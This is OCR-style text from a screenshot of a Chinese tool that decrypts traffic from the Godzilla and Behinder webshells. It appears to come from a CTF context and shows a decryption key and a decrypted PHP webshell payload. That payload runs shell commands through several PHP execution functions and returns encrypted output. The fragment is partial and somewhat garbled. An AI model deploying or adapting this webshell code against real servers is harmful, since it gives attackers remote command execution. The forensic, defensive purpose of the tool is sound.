 +++承影1.1+++哥斯拉、冰蝎流量解密工具 By:风二西 2023.09.21
密钥key: e45e329feb5d925b 哥斯拉4.0 冰蝎3.0
),
array(
'pipe',
'w'
)
), $pipes);
$kWJW = NULL;
while (! feof($pipes[1])) {
$kWJW .= fread($pipes[1], 1024);
}
@proc_close($handle);
} else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn)) {
ob_start();
passthru($c);
$kWJW = ob_get_contents();
ob_end_clean();
} else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {
$kWJW = shell_exec($c);
} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {
$kWJW = array();
exec($c, $kWJW);
$kWJW = join(chr(10), $kWJW) . chr(10);
} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {
$fp = popen($c, 'r');
$kWJW = NULL;
if (is_resource($fp)) {
while (! feof($fp)) {
$kWJW .= fread($fp, 1024);
}
}
@pclose($fp);
} else {
$kWJW = 0;
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");
$key = $_SESSION['k'];
echo encrypt(json_encode($result));
return;
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
@session_start();
$key = $_SESSION['k'];
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}
$cmd="cd /var/www/html/ ;Try to find my flag !!!";$cmd=base64_decode($cmd);$path="/var/www/html/";$path=base64_decode($path);
main($cmd,$path);
PHP_shell
JSP_shell
ASP_shell
ASPX_shell
b64 解码
md5 编码
赞赏作者
更多工具、教程，欢迎关注bilibili风二西